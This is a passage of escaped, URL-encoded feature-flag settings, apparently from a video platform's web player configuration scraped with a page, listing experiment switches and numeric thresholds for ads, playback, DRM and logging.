on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adaptive_formats_string\u003dtrue\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_f